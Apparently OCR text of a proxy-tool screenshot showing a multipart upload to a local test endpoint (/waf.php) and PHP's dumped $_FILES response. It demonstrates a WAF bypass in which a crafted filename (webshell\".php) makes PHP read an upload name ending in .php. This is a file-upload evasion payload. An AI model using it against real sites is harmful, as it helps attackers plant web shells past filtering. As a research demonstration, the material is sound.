 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1
2 Accept: */*
3 Host: localhost:8081
4 Accept-Encoding: gzip, deflate
5 Connection: close
6 Content-Type: multipart/form-data; boundary=b
7 Content-Length: 84
8
9 --b
10 Content-Disposition: form-data; name="f"; filename=webshell\".php
11
12 1
13 --b--
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Sun, 06 Mar 2022 02:14:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 281
8
9 $_POST Content\n<br/>array(0) {
10 }
11 $_FILES Content\n<br/>array(1) {
12 ["f"]=>
13 array(5) {
14 ["name"]=>
15 string(5) "".php"
16 ["type"]=>
17 string(0) ""
18 ["tmp_name"]=>
19 string(26) "/private/var/tmp/phpzFWq75"
20 ["error"]=>
21 int(0)
22 ["size"]=>
23 int(1)
24 }
25 }
@Geekby